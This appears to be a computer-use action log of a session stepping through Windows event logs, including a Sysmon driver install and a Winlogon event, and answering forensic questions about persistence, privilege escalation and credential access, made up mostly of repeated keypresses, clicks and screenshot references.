
key("Up")
key("Up")
key("Up")
key("Up")

Continue through 10:09–10:35 events, examining the 10:34:52 Event 7045 SysmonDrv install and FilterManager entry
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")

key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")

key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")

key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")

key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")

key("Up")
key("Down")

key("Up")
key("Up")

key("Up")
key("Up")


Step through Application log events from the gupdatem entry back up past the Winlogon event
key("Down")

key("Up")
key("Up")

key("Up")

Answer the persistence question, mark privilege escalation No, and open MITRE Credential Access separately
left_click(50, 74)

left_click(416, 362)

left_click(439, 312)

middle_click(389, 304)
